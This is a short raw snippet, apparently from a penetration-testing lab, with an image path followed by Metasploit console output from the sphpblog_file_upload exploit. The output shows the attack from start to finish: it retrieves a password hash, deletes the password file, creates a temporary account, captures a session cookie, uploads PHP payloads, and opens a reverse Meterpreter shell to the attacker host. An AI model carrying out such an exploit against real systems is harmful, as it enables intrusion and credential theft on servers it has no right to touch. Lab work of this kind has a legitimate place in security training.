 msf6 exploit(unix/webapp/sphpblog_file_upload) > exploit
[*] Started reverse TCP handler on 10.10.10.1:4444
[+] Successfully retrieved hash: $1$weWj5iAZ$NU4CkeZ9jNtcP/qrPC69a/
[+] Successfully removed /config/password.txt
[+] Successfully created temporary account.
[+] Successfully logged in as ZQEiji:NCQWPH
[+] Successfully retrieved cookie: vr5hq8abkv65a5rhek3mhtenn5
[+] Successfully uploaded dXt6ElIBqHQ65s2pqQd2.php
[+] Successfully uploaded 5oWSzIVvHpVE799tE5Nq.php
[+] Successfully reset original password hash.
[+] Successfully removed /images/dXt6ElIBqHQ65s2pqQd2.php
[*] Calling payload: /images/5oWSzIVvHpVE799tE5Nq.php
[*] Sending stage (39282 bytes) to 10.10.10.100
[*] Meterpreter session 2 opened (10.10.10.1:4444 -> 10.10.10.100:55068) at 2022-12-19 14:59:36 +0800
[+] Successfully removed /images/5oWSzIVvHpVE799tE5Nq.php
meterpreter >